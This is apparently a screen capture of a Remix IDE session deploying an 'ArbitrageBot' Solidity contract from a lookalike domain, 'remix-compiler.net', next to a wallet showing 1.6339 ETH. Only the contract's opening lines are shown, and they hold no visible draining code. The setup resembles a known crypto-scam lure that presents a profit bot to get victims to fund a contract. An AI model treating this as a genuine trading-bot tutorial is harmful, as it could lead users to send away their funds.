 New chat
Remix - Ethereum IDE
Contract Address 0xeca1207dd771683
remix-compiler.net/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6...
1
DEPLOY & RUN TRANSACTIONS
ArbitrageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
ARBITRAGEBOT AT 0XECA...3ED
Balance: 0 ETH
start
withdrawal
tokenSymbol
withdrawAdd
Low level interactions
CALLDATA
Transact
Home
Bot.sol
6 import "github.com/Uniswap/uniswap-v2-periphery/blo
7 import "github.com/Uniswap/uniswap-v2-periphery/blo
8
9 contract ArbitrageBot {
10
11 string public withdrawAddress;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, str
18 tokenSymbol = _mainTokenSymbol;
19 withdrawAddress = _withdrawalAddress;
20 }
21
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswa
31 * @param memory of required contract liquidity
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidit
34 */
Ethereum Mainnet
Connected
Account 1
0xF10...69eE
1.6339 ETH
$3,081.53 USD
Buy
Send
Swap
Bridge
Assets
NFTs
Activity
1.6339 ETH
$3,081.53 USD
Don't see your token?
Refresh list or import tokens
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:17137569 txIndex:108] from: 0xF10...269eE to: ArbitrageBot.withdrawal() 0xeCA...3eD6d value: 0 wei
data: 0xd4e...93292 logs: 1 hash: 0x4b7...ce86b
Debug